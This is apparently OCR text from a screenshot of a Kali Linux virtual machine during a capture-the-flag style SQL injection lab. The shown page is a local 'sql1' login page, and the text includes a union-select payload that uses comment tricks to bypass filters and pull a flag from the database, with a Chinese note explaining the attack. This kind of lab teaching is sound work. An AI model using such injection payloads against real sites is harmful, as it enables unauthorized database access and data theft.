 kali - VMware Workstation
Workstation
主页
kali
CentOS 64 位
应用程序
位置
Firefox ESR
四 10:39
1
zh
欢迎来到sql1 - Mozilla Firefox
欢迎来到sql1
192.168.0.104/web/login.php?id=1'%2F**%2F
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag:
提交
ID:1'/**/union/**/Select/**/*/**/from/**/flag/**/#
name:1
age:1
ID:1'/**/union/**/Select/**/*/**/from/**/flag/**/#
name:1
age:flag{e10adc3949ba59abbe56e057f20f883e}
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。